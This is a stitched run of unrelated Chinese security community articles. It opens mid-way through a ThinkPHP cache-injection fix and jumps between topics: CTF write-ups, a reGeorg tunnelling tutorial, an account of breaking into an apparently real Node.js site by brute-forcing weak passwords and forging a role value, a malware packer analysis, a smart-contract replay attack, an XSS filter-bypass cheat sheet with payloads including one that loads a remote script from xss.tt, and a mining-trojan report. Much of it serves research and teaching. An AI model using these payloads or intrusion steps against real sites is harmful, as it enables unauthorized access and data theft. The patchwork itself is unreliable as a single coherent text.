%2F%2F%0D%0A = //+回车

执行完以后查看方法缓存目录

这里需要特别说的一点是

TP的缓存名字是不变的,所以我们在审计的时候不用怕缓存文件名猜不到的情况。

### 0x02漏洞分析

上面我们展示了漏洞利用方法,这里我们对这个漏洞进行分析

为了证明我们的逻辑是对的我们这里打印一下返回的数据

通过这个我们就可以知道了下面这个截图的意思

实例化

\thinkp\cache\driver\ 文件里面的

File类 并且调用

set

方法

缓存文件名称的获取方法

# **Thinkphp3.2 缓存函数设计缺陷**

这个感觉没什么可以说的,和上面的原理是一样的,我们只演示攻击的方法

### 修复方案

通过上面的过程与分析我们可以清楚了解造成这个漏洞的主要原因就是换行与回车导致绕过了注释。那么我们修复的方法就很简单了只要删除这些即可

修复方法:

1,打开文件:thinkphp\library\think\cache\driver\File.php

2,找到:public function set($name, $value, $expire = null) 方法

3,添加:$data = str_replace(PHP_EOL, '', $data); | 社区文章 |

# 2021年春秋杯网络安全联赛春季赛 GameContract WriteUp

|

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

今年春秋杯春秋杯出了一到特别的杂项题 还是个从来没接触过的ETH合约的CTF题 通过查找大量文章找到了ETH合约的调用方法

这里详细写出解题过程以便后人学习ETH合约的调用

## GameContract

#### 题目分析

访问题目网站 要求使用ETH钱包地址注册 使用浏览器扩展metamask注册之(这也是为了方便后续对合约函数的调用)

准备好 Rinkeby 测试网络的 ETH 用作手续费转入所注册后给的 ETH 地址中

看到如此大的价格波动 肯定是利用价格波动赚差价了

到这里还不知道GETFLAG的条件 这是一个ETH合约题 所以我们转向ETH合约去看看合约代码写了什么

使用测试网络区块链浏览器查看交易列表 发现了合约地址

区块链浏览器自带的反编译工具 反编译合约代码

审计源码发现一个疑似getflag的函数 (这里面还有一个坑 getflag函数名没有公开 询问主办方才给了函数名 在最后放出了合约的部分源码)

需要使用 10*10^6 个币(1000W)兑换flag 初始有1W币

之后就进行股票交易操作来满足题目要求了

通过利用股票价格波动进行频繁买卖操作最终得到了1000W币

### 合约的调用

下面是对合约函数的调用操作 (看到排行榜有个大佬几亿个币却不会兑换flag太可惜了)

这里用到的工具是<http://remix.ethereum.org/>

这是一个ETH合约开发调试工具 这里用来调用现有的链上合约

打开网站右键新建一个文件 命名为*.sol 例如test.sol

// SPDX-License-Identifier: GPL-3.0

pragma solidity >=0.7.0 <0.9.0;

/**

* @title Storage

* @dev Store & retrieve value in a variable

*/

contract TEST {

function payForFlag() public{

}

}

这里只用写出要调用的函数里面不需要写功能 比较像c语言的函数声明 但还有很大的区别 写完一定要ctrl+s保存并编译

function TEST123(uint256 TEST) public view returns (uint256){

}

这个是带传参和返回值的写法

写完函数声明点击左侧Deploy & run transactions

环境选择 Injected Web3

此时metamask扩展会弹出授权窗口 输入密码 授权要操作的ETH账号(这里是股票平台注册时填写的ETH地址所属的钱包账号 )

授权成功后会显示钱包地址和ETH余额 (在发起合约交易一定要保证账户有充足的ETH用作手续费)

这里不使用本地调试 而是调用链上合约所以只需要在At Address右侧填入合约地址

0xec36a74b9d08e796662c032d61530d94061679ea

点击At Address按钮 (如果按钮灰色 根据下面的报错提示 请检查合约地址是否正确 上面的步骤是否正确完成)

最后一步展开点击操作按钮 在浏览器钱包弹出的窗口授权 即可调用合约

通过钱包查看交易地址 在区块链浏览器查看交易状态 Status为Success即为调用成功

在注册邮箱收取flag | 社区文章 |

小弟不才跟随各位大哥学习。。。。写的不好大牛勿喷。。。

reGeorg是reDuh的继承者,利用了会话层的socks5协议,效率更高结合Proxifier使用

Proxifier是一款功能非常强大的socks5客户端,可以让不支持通过代理服务器工作的网络程序能通过HTTPS或SOCKS代理或代理链。

该文件下支持php,asp,jsp,aspx

首先我们需要将脚本上传到服务器端,这里是php服务器,所以我们上传tunnel.nosocket.php,访问显示“Georg says, 'All

seems fine'”,表示脚本运行正常

运行reGeorg监听9999端口,可以看到正常运行

reGeorgSocksProxy.py -p 9999 -u

<http://192.168.80.139/zvuldrill/tunnel.nosocket.php>

下面我们配置Proxifier,运行Proxifier之后设置代理

设置代理服务器为9999

代理规则默认即可

右击“mstsc.exe”,选择“proxifier”-》proxy socks5 127.0.0.1进行远程连接

输入内网ip,192.168.80.139,由于环境在同一内网,下面会解释成功的原因

进行登录,输入admin用户,密码qwe123!@#,登录成功

可以看到reGeorg的状态,和proxifier的状态

可以看到代理成功

在服务器端查看,使用netstat

发现是自己连接自己的3389,说明代理成功 | 社区文章 |

### 前言

遇到一个站,后端是Node.js写的,对于这种类型的站点,一般比较难getshell,但也实现了最终的目标,拿到后台权限

### 信息搜集

先进行常规的信息搜集,子域名扫描、端口扫描、目录扫描等

这个站后端脚本语言是Node.js

目录探测发现404界面也极像Node.js的404页面,后面重点关注js文件

### 突破接口

在进行目录扫描的时候,发现了一个有用的目录:

前面说了,重点关注js文件,查看页面源代码,发现一个有趣的js文件,为什么说这个文件有趣呢?因为这个js的文件名和产品名一致

进去之后发现了新世界

这个网站的前端界面都是通过在js文件里document.write函数构造

页面动态渲染的数据是通过js函数中ajax请求获取

$.ajax({

url: host + "/agent/getPlayerInfo",

type: "post",

dataType: 'json',

headers: {"content-type" : "application/json"},

data: JSON.stringify({"uid" : uid})

}).done(function(data){

console.log(data);

核心的所有功能接口都是未授权访问的,根据不同的js文件里的ajax请求,使用postman直接构造数据包,即可实现后台相对应的功能

### 登陆后台

通过上述接口,可以通过用户的uid获取用户的用户名,将所有的用户名作为字典,放入burp爆破弱口令

分析后台登陆包,密码被加密了

在js中找到加密方式,截取的是16位的md5

根据js代码里的if逻辑可以很清楚的看到:返回包code值为101100是密码错误,200就是登陆成功,

成功爆破出多个用户存在弱口令

密码错误:

密码正确:

### 进入管理员后台

利用爆破的用户登陆后台,发现不是管理员权限

但是继续阅读js代码,发现存在如下的代码:登陆成功后data.code ==

200,再根据返回包的agentClass值,可以控制显示的是管理员界面还是客服界面还是一级、二级用户界面。由于是前端判断且通过document.write函数渲染界面,因此可以前端绕过,直接修改返回包中的agentClass值为管理员的值,就可以进入到管理员界面,且后端所有接口也都如上面一样不存在鉴权,因此管理员的后台所有功能都可以使用

agentClass=1时:

agentClass=2-4时:

那么只要修改返回包的agentClass=1即可

成功进入管理员后台 | 社区文章 |

# 帮助众多恶意软件逃避检测:针对一款Delphi加壳器的分析

|

##### 译文声明

本文是翻译文章,文章原作者 Fireeye,文章来源:fireeye.com

原文地址:<https://www.fireeye.com/blog/threat-research/2018/09/increased-use-of-delphi-packer-to-evade-malware-classification.html>

译文仅供参考,具体内容表达以及含义原文为准。

## 概述

为了绕过静态或动态分析工具,恶意软件往往会使用加壳或加密的方法,这样的方法已经被恶意软件开发者广泛使用。然而目前,恶意软件使用多种新型技术,不断尝试逃避分类和检测,而反病毒产品则不断扩充自己的样本库,二者间实际上已经在进行着一场“军备竞赛”。例如,我们发现在地下论坛提供了许多加密服务,他们声称所制作的恶意软件,完全无法被反病毒产品、沙箱或其他终端解决方案检测到。与此同时,我们还看到安全产品在对正常的用户行为数据进行建模,并尝试着将其作为识别恶意软件特征的一种有效方案。

## Delphi加壳

我们所分析的样本,带有Delphi的签名(如下图所示),与使用IDR(Interactive Delphi

Reconstructor)分析时的Delphi代码构造一致。

借助Delphi编程语言,我们能够轻松编写使用Windows

API函数的应用程序或项目。实际上,一些恶意软件编写者使用默认库进行伪装,试图妨碍静态分析的转移过程,并试图使应用程序在动态分析中“看起来合法”。下图就是在某论坛中讨论这种技术的一篇帖子。

## 恶意软件的分发

我们观察到,目前存在具有多个不同主题的恶意邮件,会分发使用这一加壳器进行加壳的Payload。

其中的一个典型例子是电汇恶意邮件,邮件中会包含一个文档文件作为其附件(哈希值:71cd5df89e3936bb39790010d6d52a2d)。在该文档中,包含一个恶意宏,也就是其Payload。恶意邮件的内容如下图所示。

另一个比较典型的例子,是询问报价主题的恶意邮件,它以一个包含漏洞利用的文档作为附件(哈希值:0543e266012d9a3e33a9688a95fce358),该文档利用公式编辑器存在的漏洞来投放Payload(如下图所示)。

这一示例中的文档,会从http[://]5[.]152.203.115/win32[.]exe的位置获取Payload。经过分析,其Payload实际上是Lokibot恶意软件。

## 对用户活动进行检查

加壳器需要尽量确保它不是在分析环境中运行。一般来说,计算机用户在一段时间内就会更改一些应用程序的窗口大小(包括移动位置、缩放等)。因此,该加壳器的第一个变种会首先调用GetForegroundWindow

API检查是否用户已经更改窗口大小3次以上,如果没有,则不会执行任何功能。这一部分的代码如下图所示。有趣的是,通过这样简单的技术,其实就可以防范一部分常用的沙箱。

为了确认用户的活动,加壳器的第二个变体使用GetCursorPos和Sleep

API检查鼠标光标移动,而第三个变体使用GetLastInputInfo和GetTickCount API检查系统空闲状态。

## 从PE资源中提取实际Payload

原始Payload被拆分成多个二进制Blob,并存储在资源目录的各个位置,如下图所示。

为了定位并组装实际Payload的字节,加壳器代码首先直接从资源段内的硬编码资源ID读取内容。它的前16个字节形成一个XOR密钥,用于使用滚动XOR(Rolling

XOR)解密其余字节。解密的字节实际上表示内部数据结构,如下图所示。加壳器使用它,来引用各种资源ID的加密和混淆缓冲区。

然后,加壳器从加密缓冲区中读取值,从dwStartResourceId开始,直到dwStartResourceId+dwNumberOfResources,同时通过读取dwChunkSize块中的内容,将其存储到一个特定的位置。当最终的数据缓冲区准备完成后,会使用前面提到的滚动XOR算法,以及上述结构中新的密钥,对其进行解密,从而生成核心Payload可执行文件。这个脚本可用于静态提取实际的Payload。

## 恶意软件真实的家族分类

我们对样本中的二进制文件进行提取并去壳,最终它们都被识别为Lokibot恶意软件家族。此外,我们还发现了Pony、IRStealer、Nanocore、Netwire、Remcos和nJRAT恶意软件系列,以及一些加密货币挖掘恶意软件。使用该加壳器的恶意软件家族分布如下图所示。由于恶意软件的种类比较多样,所以也就意味着有很多恶意软件开发人员都在使用这种“加密服务”或“加密工具”,以试图逃避反病毒机制的检测。

## 结论

这些加壳和加密服务,无疑是为恶意软件开发人员提供了一种简单方便的选择。他们可以将保护真正Payload的这部分工作外包出去,并且获得非常有效的结果。我们所分析的加壳器采用了反分析技术,从而尝试绕过沙箱。针对于此,如果研究人员能在模拟真实用户行为的沙箱环境中对恶意软件进行分析,那么无疑这样的机制就会变得不再有效。

## IoC

853bed3ad5cc4b1471e959bfd0ea7c7c

e3c421d404c08809dd8ee3365552e305

14e5326c5da90cd6619b7fe1bc4a97e1

dc999a1a2c5e796e450c0a6a61950e3f

3ad781934e67a8b84739866b0b55544b

b4f5e691b264103b9c4fb04fa3429f1e | 社区文章 |

今天小编在这里推荐一个Windows下的流量管理工具 _[GlassWire](https://www.glasswire.com/)_

有简单的防火墙功能,而且,很漂亮。

GlassWire

界面简洁,主界面一共四个功能选项卡:图形流量、防火墙、使用情况和警告。图形流量中统计了当前实时的网络流量,细分了全部流量和已经产生流量的程序列表,还能根据不同时间段查看,觉着哪个程序不认识不科学不安全,进入防火墙界面,点击程序名前面的火焰图标,立马灭了它!

最为重要的是GlassWire

会在发现某程序第一次联网时右下角弹出警告,有人修改网络也会警告,总之网络有变化就警告,这样你就可以一目了然的知道自己电脑的运行状态了。除了电脑小白可用,对于精通电脑的用户来说也值得使用,因为它的功能里面拥有远程控制

GlassWire,网络隐身模式等功能。

## **GlassWire 软件特色:**

可视化网络

监控

使用 GlassWire

简单易用的界面来查看所有过去和现在的网络活动。点击图表看哪些应用程序发起的传入或传出的带宽,并立即看到承载的应用程序都与沟通。主机将自动解决,还包括他们的原籍国。单击该应用程序和流量的选择应用程序和流量类型来分解网络活动。

GlassWire

通过可视化的一个简单的所有过去和现在的网络数据来了解图增加了额外的网络安全到您的计算机或服务器。即时看到每一个应用程序或进程通信的互联网,那么在下潜更深,看看谁或什么您的计算机与通信。每当任何新的东西在您的计算机上访问网络GlassWire让你知道有一个不显眼的警告,将不会中断您的工作流程或服务器。

GlassWire

也有类似的系统文件变化检测,设备列表变化检测,应用信息变化检测,ARP欺骗监测网络的安全检查工具箱,而我们才刚刚开始。我们的软件还提醒您,如果您的计算机或服务器与一个已知的IP或域名威胁沟通。我们正在努力在未来添加更多的入侵检测规则

GlassWire。

不幸的是全面的恶意软件检测和完善的网络入侵检测不存在。我们的软件是不完美的,但我们希望与 GlassWire

组合,利用网络的可视化,防火墙管理和网络监控规则将做反间谍软件和恶意软件的永不落幕的战争好。 GlassWire

的互联网安全是防御的第二行,应始终与一个独立的一级防病毒产品中使用。

网络时间机器

GlassWire

是一个易于使用的工具,可以看到你的过去和现在的网络活动。使用滑块回去的时间和分析过去的网络活动上的图形。检查你的带宽使用按天,周,月和详细解析主机。

去图形或警示标签清楚地看到,当一个应用程序第一次访问互联网,什么是主机与沟通以及由一个小旗子代表任何可用的GeoIP的国家的信息。检查以及详细的主机信息图表对过去安全警报。

人们很容易看到 GlassWire 过去的网络活动以及详细的网络活动上的一个简单的了解曲线图。 | 社区文章 |

# 字符流导致乱码的ctf题

## 问题简介

周末闲来无事,刷题!在刷一道简单的jarviosj网站上的题目的时候,发现了一个很多人都做出来,但是却有个问题,无人指出/指出了貌似还存在错误的情况...

那么现在开始对此问题进行分析

## 问题由来

题目是jarvisoj网站re栏目的FindPass题目.

正常的流程拿着jadx_gui分析该apk

发现其实就是很简单的流程,从res目录中(需要反编译)获取到一段字符串,从assets目录下获取到图片,载入1024个字节,然后进行简单的算法,最后判断是否相等...

其实这个过程很简单,所以当时我就直接写exp了...

key = 'Tr43Fla92Ch4n93'

with open('src.jpg', 'rb') as f:

image_data = f.read()

flag = ""

for i in range(len(key)):

if i % 2 == 1:

flag += chr(ord(key[i]) + temp)

else:

flag += chr(ord(key[i]) - temp)

print flag

#输出结果是Qv49AmZB2Df4jB-

但是输入到apk中,却是错误的,思考了一会儿,怀疑是不是java中char是有符号单字节数据,而python中是无符号的单字节数据,所以flag不对...(这个猜想是错误的,后面会有解释)

所以我去将符号增加,并且模128,最后进行运算,最后跑出来的答案是对的,也符合了最后的flag(这真的是碰巧,运气好,才会在这种情况下猜对)

key = 'Tr43Fla92Ch4n93'

with open('src.jpg', 'rb') as f:

image_data = f.read()

flag = ""

for i in range(len(key)):

if ord(image_data[ord(key[i])]) < 128:

temp = ord(image_data[ord(key[i])]) % 10

else:

temp = -(ord(image_data[ord(key[i])]) % 128) % 10

if i % 2 == 1:

flag += chr(ord(key[i]) + temp)

else:

flag += chr(ord(key[i]) - temp)

print flag

#错误的flag:Qv49AmZB2Df4jB- #正确的flag:Qv49CmZB2Df4jB-

仔细对于一下两个flag,其实就第五位存在变化

但是在我写这段代码的时候,我突然想着这道题也可以调试,一口气直接出结果,所以就当复习调试,就重新走了一遍,但是这次调试,却发现了不一样的结果

## 问题发现

### 调试工具走起

android studio,个人觉得全世界最牛皮的apk调试/开发工具,在android3.0版本之后,在File工具栏就存在Profile or

Debug APK 的功能,直接选择需要调试的apk

这里首先要对于我们这道题的apk增加`android:debuggable="true"`属性,否则没法调试

然后选择符合apk的sdk,在project structure->module里面设置好符合apk版本的sdk

然后插上我们开启的usb调试选项的手机

以上三个条件,缺一不可...各种报错就因为这三个原因

等待1分钟载入so文件,就可以开始快乐调试了

### 调试

因为as只能调试smali文件,所以并不是特别的直观,所以尽量结合这jadx_gui反编译出来的java一起看,比较容易懂

然后一定要仔细看下面的变量窗口,这个窗口,就是调试的关键

当F8很多次之后,调试到这一行,我们就会发现,为什么出现了问题?

getkey函数,里面的cha变量存储了一个1024字节的字符数组,读入jpg文件,肯定是二进制内容,但是这里,就在这里出现了大问题

这个jpg的头部,我们用010editor打开,其实是这样的

但是为什么,apk调试出来的结果,jpg读取到的字符串的开头就是65533呢?

想到这里,我再次测试了一波,在图片中寻找到三个数据,查看载入之后的数值

0x7E和0x7F和0x80的数据对比:

我们可以很清楚的发现,当一个字节的第一个bit位为1的时候,那么InputStreamReader函数读入该字节的时候,就会默认转为0xFFFD,也就是65533...

所以实际上,内存上所有大于127的数据,在这道题目读入之后,都是变成65533,然后在获取这道题的flag的过程中,模取10,最后会等于3,然后再根据奇偶位,确定是加一还是减一...

回到题目,F(70)-3当然等于C(67),而不是因为有符号的数据需要转换的成无符号的数据,这次正好是正巧好,才会出现两种不同的原因解出同一个flag

所以这道题,根本就不是我之前的猜想,我同时也查阅了很多网上对于该题目的writeup,貌似发现,都是认为是有符号和无符合的转换问题

那么下面,继续对于该InputStreamReader函数进行深入分析

* 这个函数的功能是什么?

* 为什么它会将所有大于127的数据转换成65533?

* 明明一个字节的数据,为什么调试的时候会显示成两个字节的数据?

* 为什么是0xFFFD,为什么不是0xFFFF,为什么不是其它?

## 深入分析

首先是引入字节流和字符流的概念:

> 字节流、字符流,两类都分为输入和输出操作。

>

> 字符流处理的单元为2个字节的Unicode字符,分别操作字符、字符数组或字符串,而字节流处理单元为1个字节,操作字节和字节数组。

而InputStreamReader正是从字节流到字符流的桥梁.

> FileReader的父类InputStreamReader,它是从字节流到字符流的桥梁: **它读取字节并使用特定的字符集解码成字符**

> 。字符集可能通过名字来确定或者直接特别给出或者是平台的默认字符集。

>

>

> InputStreamReader的每一个read方法的调用可能会引起一个或多个字节从字节输出流中被读取。为了使字节能够有效的转换为字符,可能会提前从流中读取比当前读取操作所需字节数更多的字节。

>

>

> InputStreamReader继承了抽象类Reader,Reader中实现了一些具体方法,这些方法没有在InputStreamReader中重写,比如skip方法。InputStreamReader有一个核心内部变量StreamDecoder,这个类的作用是将输入的字节转换为字符,后面会具体分析。

而且通过分析源码可知,该函数每次都会读入两个字节,进行解码,而解码需要字符集之间的转换

>

> 为了让使用Java语言编写的程序能在各种语言的平台下运行,Java在其内部使用Unicode字符集来表示字符,这样就存在Unicode字符集和本地字符集进行转换的过程。当在Java中读取字符数据的时候,需要将本地字符集编码的数据转换为Unicode编码,而在输出字符数据的时候,则需要将Unicode编码转换为本地字符集编码。

也就是说,所有读入的数据都会在unicode和本地字符集之间进行转换,那么我们读入jpg图片文件的时候(在那道赛题中使用的是默认的字符集,也就是系统字符集):

>

> 从其他字符集向Unicode编码转换时,如果这个二进制数在该字符集中没有标识任何的字符,则得到的结果是0xfffd。例如一个GBK的编码值0x8140,从GB2312向Unicode转换,然而由于0x8140不在GB2312字符集的编码范围(0xa1a1-0xfefe),当然也就没有对应任何的字符,所以转换后会得到0xfffd。

所以上面的所有问题,全部都迎刃而解了,舒服了

同时我还写了一些java代码和c语言代码进行测试,验证了上面所说的字节流和字符流的区别,在附件中,就不截图了,大家可以自己运行试试,还有一个帮大家加上了debug属性的apk,大家可以自己调试

怀疑任何事情,才能发现问题的真正答案!

## 参考链接

[java编码与乱码问题](https://www.cnblogs.com/slwenyi/p/6393881.html)

[字节流与字符流的区别及相互转换](https://www.cnblogs.com/xiaohouzai/p/7684695.html)

[Java FileReader

InputStreamReader类源码解析](https://blog.csdn.net/weixin_34050005/article/details/89654956) | 社区文章 |

# Blackhat USA 2018议题解读 | 以太坊智能合约重放攻击细节剖析

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

在刚刚结束的 DEF CON 26 全球黑客大会上,来自 360 独角兽安全团队(UnicornTeam)的 Zhenzuan Bai, Yuwei

Zheng 等分享了议题《Your May Have Paid More than You Imagine:Replay Attacks on

Ethereum Smart Contracts》,慢雾安全团队学习并测试实践后,整理了这篇文章供大家交流参考。

## 攻击背景

在资产管理体系中,常有委托管理的情况,委托人将资产给受托人管理,委托人支付一定的费用给受托人。这个业务场景在智能合约中也比较普遍。

### 合约设计

function transferProxy(address _from, address _to, uint256 _value, uint256 _fee, uint8 _v, bytes32 _r, bytes32 _s)

`transferProxy` 方法涉及的角色:

* 角色1: 需要转 Token,但自己钱包地址里没有 ETH 的人,即合约中的 `_from`

* 角色2: 帮助角色1来转 Token,并支付 ETH 的 gas 费用,即合约中的 `msg.sender`,也是调用这个合约的人

* 角色3: Token 接收方,即合约中的 `_to`

`transferProxy` 方法的目的:

`角色1`想要转 Token 给`角色3`,但自己又没有 ETH 来支付手续费,于是`角色1`找到有 ETH 的`角色2`说:我给你一些 Token

当做手续费,你来通过调用 `transferProxy` 来把我的 Token 转给`角色3`,因为你有 ETH。

### 合约实现

function transferProxy(address _from, address _to, uint256 _value, uint256 _fee,

uint8 _v, bytes32 _r, bytes32 _s) public returns (bool){

if(balances[_from] < _fee + _value

|| _fee > _fee + _value) revert();

uint256 nonce = nonces[_from];

bytes32 h = keccak256(_from,_to,_value,_fee,nonce);

if(_from != ecrecover(h,_v,_r,_s)) revert();

if(balances[_to] + _value < balances[_to]

|| balances[msg.sender] + _fee < balances[msg.sender]) revert();

balances[_to] += _value;

emit Transfer(_from, _to, _value);

balances[msg.sender] += _fee;

emit Transfer(_from, msg.sender, _fee);

balances[_from] -= _value + _fee;

nonces[_from] = nonce + 1;

return true;

}

合约中关键的点是`keccak256`和`ecrecover`,即椭圆曲线加密数字签名(ECDSA)函数和验签函数,`keccak256`等同于`sha3`。

如下是签名、验签过程:

1. `角色1(_from)`先用`sha3`函数对 `_from,_to,_value,_fee,nonce`进行处理得到`msg`值,然后使用`web3.eth.sign(address, msg)`得到签名`signature`;

2. 将`signature`取前 0~66 个字节作为 r, 66~130 之间的字节作为 s,130~132 的字节作为 v,然后把 v 转为整型,`角色1`把这些信息告知`角色2`,`角色2`调用合约的`transferProxy`进行转账;

3. 合约内`ecrecover`接收签名数据的哈希值以及r/s/v等参数作为输入,返回实施该签名的账户地址

let msg = web3.sha3(_from,_to,_value,_fee,nonce)

let signature = web3.eth.sign(_from, msg)

let r = signature.slice(0, 66)

let s = '0x' + signature.slice(66, 130)

let v = '0x' + signature.slice(130, 132)

v = web3.toDecimal(v)

console.log('r', r)

console.log('s', s)

console.log('v', v)

console.log(msg)

**备注**

`角色1`、`角色2`需要事先沟通好`nonce`、`_fee`,其中`nonce`在合约中定义,从0开始自增,可调用合约的`getNonce(address

_addr)`查询。

## 攻击过程

由于合约所有的调用数据(函数参数)都在链上公开可查,所以可从 Transaction 中提取所有签名信息。

流程图

(图片来自<https://github.com/nkbai/defcon26/blob/master/docs/img/p1.png>)

在智能合约重放攻击中,基于椭圆曲线加密数字签名(ECDSA)和验签的逻辑,可利用不同合约中相同的`transferProxy`实现,把A合约

Transaction 中的签名信息提取出来,在B合约中进行重放,由于涉及签名的所有参数都是一样的,所以可以直接调用B合约并广播到链上。

## 漏洞影响

根据议题《Your May Have Paid More than You Imagine:Replay Attacks on Ethereum Smart

Contracts》中披露的数据,截止4月27日统计发现有52个合约受到重放攻击的影响,其中10个高危、37个中危、5个低危。

从重放攻击目标角度分析,有5个合约因为没有nonce的设计,可在自身合约内进行重放攻击;另外45个合约可跨合约进行重放攻击。

## 防御建议

1. nonce 生成算法不采用从 0 开始自增的设计,避免和场景的做法相同;

2. 去除 transferProxy 函数,改成其他方式实现代理的需求;

3. 在keccak256函数中增加 address(this) 作为参数

4. 慢雾安全团队合约审计项已加入该类型问题的审计。

## 参考资料

演讲者

PDF:<https://media.defcon.org/DEF%20CON%2026/DEF%20CON%2026%20presentations/Bai%20Zheng%20and%20Chai%20Wang/DEFCON-26-Bai-Zheng-Chai-Wang-You-May-Have-Paid-more-than-You-Imagine.pdf>

演讲者开放文档:<https://github.com/nkbai/defcon26/blob/master/docs/Replay%20Attacks%20on%20Ethereum%20Smart%20Contracts.md>

演讲者开放工具:<https://github.com/nkbai/defcon26/tree/master/erc20finder>

演讲者开放工具:<https://github.com/nkbai/defcon26/tree/master/proxytoken> | 社区文章 |

### 前言

* * *

近日在看些xss相关的知识,在乌云知识库上,有篇`XSS挑战第一期Writeup`里面姿势很多,能力不足,有些无法复现,就把自己觉得好玩的写下来。

### location

* * *

`Location对象`对于我们构造一些另类的`xss payload`有很大的帮助,例如P牛这篇文章介绍的使用编码[利用location来变形我们的XSS

Payload](https://www.leavesongs.com/PENETRATION/use-location-xss-bypass.html)

### Location

* * *

在介绍Location的属性前,我们先来了解下`slice()`方法。

slice() 方法可从已有的字符串中返回选定的元素。

#### location.hash

* * *

查阅文档。

我们关注的重点是`#`的作用,`location`对象的`hash`属性用于设置或取得 URL 中的锚部分。

例如我们现在的网址为`http://localhost/1.html#s9mf`,我们在控制台输入`location.hash`,则会返回我们设定的`锚`。

利用这个特性,在构造xss代码时,可以把一部分`payload`,放置在测试语句的尾部。

例子:

<body/onload=eval(location.hash.slice(1))>#alert(1)

这里用`eval`执行通过`location.hash`获取过来的`alert(1)`代码,`slice`方法在这里的作用是截取下标为1以后的字符串元素(包括1)。如果你还是不太理解,那么我们用`document.write`输出到页面。

可见,slice方法在这里返回的字符串为`alert(1)`,`substr`方法在这里也可以代替`slice`使用。

<body/onload=setTimeout(location.hash.substr(1))()>#alert(1)

这里使用的setTimeout,也可以使用`constructor`属性来执行代码,不过要记住加个`()`。

`Set.constructor(location.hash.substr(1))()`

也可以使用`execScript`,不过`execScript`是IE浏览器独有,所以只能在`IE`弹,相比较下`eval`则是所有浏览器都支持。

<body/onload=execScript(location.hash.substr(1))>#alert(1)

使用`Function`匿名函数来执行尾部的代码。

<body/onload=Function(location.hash.slice(1))()>#alert(/xss/)

利用`伪协议`。

<body/onload=eval(location.hash.slice(1))>#javascript:alert(1)

利用注释,引用伪协议后开始变得有趣。

<svg/onload=location='javascript:/*'%2blocation.hash> #*/alert(1)

更进一步。

<svg/onload=location="javascript:"%2binnerHTML%2blocation.hash>" #"-alert(1)

#### unescape()

* * *

`unescape()`函数用于对已经使用`escape()`函数编码的字符串进行解码,并返回解码后的字符串。

我们引入外部`url`时,如果拦截`//`,我们可以先url编码,再解码。

例如:

<svg/onload=appendChild(createElement('script')).src=unescape('http%3A%2F%2Fxss.tt%2F1te')>

#### with

* * *

`with`语句可以方便地用来引用某个特定对象中已有的属性。使用with可以实现通过节点名称的对象调用。

如果`.`被拦截,我们可以尝试`with`。

<svg/onload=with(location)with(hash)eval(alert(1))>

基于DOM的方法创建和插入节点把外部JS文件注入到网页中,也可以应用with。

<svg/onload="[1].find(function(){with(`docom'|e|'nt`);;body.appendChild(createElement('script')).src='http://xss.tt/XA'})">

### 参考

* * *

* <https://www.cnblogs.com/slpawn/p/8630740.html>

* <http://www.anquan.us/static/drops/papers-894.html>

* <http://www.anquan.us/static/drops/papers-938.html>

* [https://www.t00ls.net/viewthread.php?tid=43475&highlight=%2B风在指尖](https://www.t00ls.net/viewthread.php?tid=43475&highlight=%2B风在指尖) | 社区文章 |

# 2018年Windows服务器挖矿木马总结报告

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 摘要

2018年,挖矿木马已经成为Windows服务器遭遇的最严重的安全威胁之一。这一年,在挖矿木马攻击趋势由爆发式增长逐渐转为平稳发展的同时,挖矿木马攻击技术提升明显,恶意挖矿产业也趋于成熟,恶意挖矿家族通过相互之间的合作使受害计算机和网络设备的价值被更大程度压榨,合作带来的技术升级也给安全从业者带来更大挑战。2019年,挖矿木马攻击将继续保持平稳,但黑产家族间的合作将更加普遍,“闷声发大财”可能是新一年挖矿木马的主要目标。

## 前言

挖矿木马是一类通过入侵计算机系统并植入挖矿机赚取加密数字货币获利的木马,被植入挖矿木马的计算机会出现CPU使用率飙升、系统卡顿、部分服务无法正常使用等情况。挖矿木马最早在2012年出现,并在2017年开始大量传播。

2018年,挖矿木马已经成为服务器遭遇的最严重的安全威胁之一。360互联网安全中心对挖矿木马进行了深入研究分析和长期攻防对抗,在这一年,360安全卫士平均每日拦截针对Windows服务器的挖矿木马攻击超过十万次,时刻守卫Windows服务器安全。本文将依据我们掌握的数据,总结2018年Windows服务器遭遇的挖矿木马威胁,并对2019年Windows服务器下挖矿木马发展趋势进行分析评估(注:下文提到的“挖矿木马”均指针对Windows服务器的挖矿木马)。

## 第一章 2018年攻击趋势概览

2018年,Windows服务器遭到的挖矿木马攻击呈现先扬后抑再扬的趋势。2018年上半年,针对Windows服务器的挖矿木马呈现稳步上升趋势,并在2018年7月左右达到顶峰。之后挖矿木马攻击强度减弱,部分挖矿木马家族更新停滞,直到2018年12月,WannaMine、Mykings等大型挖矿僵尸网络再次发起大规模攻击,针对Windows服务器的挖矿木马攻击才再次出现上升趋势。2018年针对Windows服务器的挖矿木马攻击趋势如图1所示。

图1 2018年针对Windows服务器的挖矿木马攻击趋势

在2018年初,挖矿木马攻击的上升趋势是2017年末挖矿木马爆发的延续。2017年12月,“8220”组织使用当时还是0day状态的Weblogic反序列化漏洞(CVE-2017-10271)入侵服务器并植入挖矿木马[1],引起一波不小的轰动。之后,更多黑产从业者将目光投向服务器挖矿领域。据360互联网安全中心统计,2018年上半年针对Windows服务器的挖矿木马家族呈逐月上升趋势,最高时每月有20余个成规模的挖矿木马家族。

图2 2018年针对Windows服务器的挖矿木马家族数量变化

不过到了2018年下半年,挖矿攻击趋势有所下降,挖矿木马家族数量也仅仅保持稳定,不再呈现类似于上半年的增长趋势。出现这种情况的原因之一,在于2018年下半年披露的Web应用远程代码执行漏洞相比较上半年要少得多,挖矿木马缺少新的攻击入口;另外由于虚拟货币的波动,下半年针对服务器的挖矿木马家族格局基本定型,没有新的大家族产生。从图2可以看出2018年下半年成规模挖矿木马家族数量一直保持30个左右的,并未出现太大增长。

直到2018年年底,各大挖矿木马家族才再次活跃,挖矿木马攻击在沉寂将近半年之后再次呈现上升趋势。其中,“Mykings”家族、“8220”组织与“WannaMine”家族无疑是攻击趋势上升的“主力”。2018年,这三个家族攻击计算机数量占据所有家族攻击计算机总量的87%,到了12月,这个数值上升到了可怕的92%。图4展示了2018年这三个家族攻击计算机数量与其他家族攻击计算机数量总和的比较。关于这几个活跃挖矿家族的细节将在第三章提及。

图3 2018年“Mykings”、“8220”组织与“WannaMine”三个家族攻击计算机数量与其他家族对比

